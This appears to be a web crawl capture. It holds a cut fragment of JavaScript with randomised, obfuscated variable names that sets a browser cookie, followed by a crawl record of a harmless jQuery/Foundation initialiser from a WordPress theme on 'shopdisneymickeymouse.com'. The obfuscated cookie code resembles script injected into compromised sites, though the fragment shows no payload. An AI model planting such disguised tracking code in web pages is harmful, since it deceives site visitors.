 qaxycywad.setTime(dehybatebahomy.getTime() + 1000*60*lavywykilarinub);  	  document.cookie = xorumijicy+"="+escape(wenytonede) + ";expires="+qaxycywad.toGMTString() + ";path=" + cuzemewutarog + ";domain=" + xogumybaso;
 

 }



--- FILE ---
content_type: application/javascript
request_url: https://shopdisneymickeymouse.com/wp-content/themes/default/js/app.min.js?ver=20120206
body_size: 83
content:
!function(n){"use strict";n(function(){n(document).foundation()})}(jQuery);